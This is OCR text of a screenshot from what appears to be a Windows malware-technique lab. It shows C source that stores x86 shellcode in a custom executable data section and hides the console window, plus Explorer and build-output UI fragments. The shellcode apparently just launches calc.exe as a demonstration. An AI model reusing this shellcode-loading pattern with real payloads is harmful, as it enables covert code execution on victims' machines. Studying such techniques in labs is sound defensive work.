 RunCodeWithoutCalling_with_sof
(全域範圍)
1 #include <Windows.h>
2 #include <stdio.h>
3 #pragma comment(linker, "/SUBSYSTEM:windows /ENTRY:mainCRTStartup")
4
5 // define shellcode section (rwe)
6 #pragma data_seg("sdata")
7 /* ========================= shellcode =========================== */
8 unsigned char shellcode[] =
9 "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50"
10 "\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26"
11 "\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7"
12 "\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78"
13 "\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3"
14 "\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
15 "\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58"
16 "\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3"
17 "\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a"
18 "\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x6a\x01\x8d"
19 "\x85\xb2\x00\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb"
20 "\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c"
21 "\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"
22 "\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
23 /* ================================================================ */
112 %
0
2
行: 1
字元: 21
SPC
CRLF
輸出
顯示輸出來源(S):
建置
1> 0 functions were new in current compilation
1> 0 functions had inline decision re-evaluated but remain unchanged
搜尋
資源回收筒
config.xml
Visual Studio Code
available_...
desktop.ini
desktop.ini
install.ps1
PS
Tools
Ze
fakenet_logs
C:\Users\XD3an\Desktop\Lab Env
檔案
常用
共用
檢視
釘選到 [快速存取]
複製
貼上
剪下
複製路徑
貼上捷徑
剪貼簿
移至
複製到
刪除
重新命名
組合管理
新增資料夾
新增項目
輕鬆存取
新增
內容
開啟
編輯
歷程記錄
開啟
全選
全部不選
反向選擇
選取
Lab Env
搜尋 Lab Env
快速存取
桌面
下載
文件
圖片
Dynamic-LinkLi
KMDF_1
Lab Env
音樂
本機
3D 物件
下載
文件
音樂
桌面
名稱
修改日期
類型
大小
tmp
2024/9/9 下午 11:31
檔案資料夾
RunCodeWithoutCalling_with_sof.exe
2024/9/9 下午 11:28
應用程式
10 KB
2 個項目
Lab Env
ysinternal...